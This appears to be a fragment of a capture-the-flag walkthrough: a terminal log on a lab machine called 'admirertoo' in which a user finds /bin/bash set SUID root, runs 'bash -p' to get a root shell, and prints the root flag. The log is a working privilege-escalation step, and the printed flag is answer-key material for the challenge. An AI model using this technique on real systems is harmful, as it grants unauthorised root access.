 jennifer@admirertoo:/usr/local/etc$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
jennifer@admirertoo:/usr/local/etc$ /bin/bash -p
bash-5.0# cat /root/root.txt
7a107a846198d6a428d19f1a820fd75b
bash-5.0#